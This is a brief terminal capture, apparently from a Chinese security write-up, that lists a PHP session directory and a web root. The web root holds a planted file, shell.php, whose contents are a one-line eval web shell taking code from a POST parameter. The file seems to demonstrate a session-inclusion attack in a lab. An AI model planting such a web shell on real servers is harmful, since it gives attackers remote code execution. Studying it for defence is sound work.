 root@ubuntu: /var/lib/php/sessions
root@ubuntu:/var/lib/php/sessions# ls -al
total 12
drwxrwxrwx 2 root     root     4096 Mar 17 19:39 .
drwxr-xr-x 4 root     root     4096 Mar 12 22:14 ..
-rw------- 1 www-data www-data  854 Mar 17 19:42 sess_whoami
root@ubuntu:/var/lib/php/sessions#
root@ubuntu: /var/www/html
root@ubuntu:/var/www/html# ls -al
total 16
drwxrwxrwx 2 root     root     4096 Mar 17 19:42 .
drwxr-xr-x 3 root     root     4096 Mar 12 21:55 ..
-rw-r--r-- 1 root     root       60 Mar 17 19:32 index.php
-rw-r--r-- 1 www-data www-data   29 Mar 17 19:42 shell.php
root@ubuntu:/var/www/html# more shell.php
<?php @eval($_POST[whoami])?>
root@ubuntu:/var/www/html#
亿人安全